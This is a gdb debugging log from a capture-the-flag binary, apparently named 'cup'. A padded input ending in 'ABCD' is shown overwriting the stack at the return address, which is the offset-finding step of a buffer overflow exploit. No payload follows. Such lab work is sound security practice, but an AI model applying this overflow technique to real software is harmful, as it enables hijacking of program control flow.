 (gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/colin/Downloads/ACI_CTF/your_cup_overfloweth/cup
Breakpoint 1, 0x0000000000400877 in main ()
(gdb) c
Continuing.
Welcome to Cups Inc.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
1
Alright, let's fill our cup now
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaABCD
Alright, let's drink up.
glug glug glug glug
Ah. That was tasty.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
Alright, let's fill our cup now
1
You didn't fill it up all the way. What's the matter? Not thirsty?
Alright, let's drink up.
glug
Ah. That was tasty.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
9
Breakpoint 2, 0x0000000000400a74 in main ()
(gdb) x/4x $rsp
0x7fffffffdf18: 0x41 0x42 0x43 0x44
(gdb)